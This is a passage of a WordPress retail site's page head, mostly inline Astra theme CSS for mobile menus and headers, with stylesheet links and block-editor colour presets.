.main-header-menu,.ast-mobile-popup-content .ast-builder-menu-mobile .main-header-menu .sub-menu {background-color: transparent;}.ast-mobile-popup-content .ast-icon svg {height: .85em;width: .95em;margin-top: 15px;}.ast-mobile-popup-content .ast-icon.icon-search svg {margin-top: 0;}.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-mobile-popup-drawer.show,.ast-desktop .ast-desktop-popup-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu{opacity: 1;visibility: visible;}.ast-mobile-popup-drawer {position: fixed;top: 0;bottom: 0;left: -99999rem;right: 99999rem;transition: opacity 0.25s ease-in,left 0s 0.25s,right 0s 0.25s;opacity: 0;}.ast-mobile-popup-drawer .ast-mobile-popup-inner {width: 100%;transform: translateX(100%);max-width: 90%;right: 0;top: 0;background: #fafafa;color: #3a3a3a;bottom: 0;opacity: 0;position: fixed;box-shadow: 0 0 2rem 0 rgba(0,0,0,0.1);-js-display: flex;display: flex;flex-direction: column;transition: transform 0.2s ease-in,opacity 0.2s ease-in;overflow-y:auto;overflow-x:hidden;}.ast-mobile-popup-drawer.ast-mobile-popup-left .ast-mobile-popup-inner {transform: translateX(-100%);right: auto;left: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation ul .menu-item .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-popup-drawer .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);}.ast-mobile-popup-drawer.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);width: fit-content;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#1e1e1e;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#1e1e1e;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#ffffff;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:96px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:96px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:96px;min-height:96px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:rgba(255,255,255,0);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}}@media (max-width:544px){.ast-primary-header-bar.ast-primary-header{background-color:#ffffff;background-image:none;}.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:72px;}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:5px;padding-right:5px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:32px;padding-right:32px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#000000;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#000000;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#000000;}@media (max-width:921px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}@media (max-width:544px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:rgba(255,255,255,0.01);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:0px;border-color:var(--ast-global-color-1);}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:0px;border-color:var(--ast-global-color-1);border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation{font-size:20px;font-size:1.25rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);padding-top:15px;padding-bottom:15px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:15px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation{font-size:14px;font-size:0.875rem;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-4);padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:20px;}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-4);background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item:hover> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-4);background:#ffffff;}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item> .ast-menu-toggle{color:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:5px;right:calc( 20px - 0.907em );}.ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:#ffffff;background-image:none;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:30px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:30px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:30px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:rgba(235,235,235,0);border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:rgba(237,231,222,0);background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:rgba(237,231,222,0);}@media (max-width:921px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:10px;}#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}.ast-below-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-below-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}.ast-mobile-header-wrap .ast-below-header-bar ,.ast-below-header-bar .site-below-header-wrap{min-height:20px;}.ast-desktop .ast-below-header-bar .main-header-menu > .menu-item{line-height:20px;}.ast-desktop .ast-below-header-bar .ast-header-woo-cart,.ast-desktop .ast-below-header-bar .ast-header-edd-cart{line-height:20px;}.ast-below-header-bar{border-bottom-width:0px;border-bottom-color:#ab8e66;border-bottom-style:solid;}.ast-below-header-bar{background-color:#ffffff;background-image:none;}.ast-header-break-point .ast-below-header-bar{background-color:#ffffff;}.ast-below-header-bar.ast-below-header,.ast-header-break-point .ast-below-header-bar.ast-below-header{padding-top:20px;padding-bottom:20px;}.ast-below-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-below-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-below-header-bar{display:none;}}:root{--e-global-color-astglobalcolor0:#cfb899;--e-global-color-astglobalcolor1:#e5d0b5;--e-global-color-astglobalcolor2:#7a7a7a;--e-global-color-astglobalcolor3:#9a9a9a;--e-global-color-astglobalcolor4:#1e1e1e;--e-global-color-astglobalcolor5:#221f1f;--e-global-color-astglobalcolor6:#c0c0c0;--e-global-color-astglobalcolor7:#000000;--e-global-color-astglobalcolor8:#b7b7b7;}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%7CCormorant+Garamond%3A400%2C&#038;display=fallback&#038;ver=4.8.12' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.luxuryscreens.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.luxuryscreens.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.luxuryscreens.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) 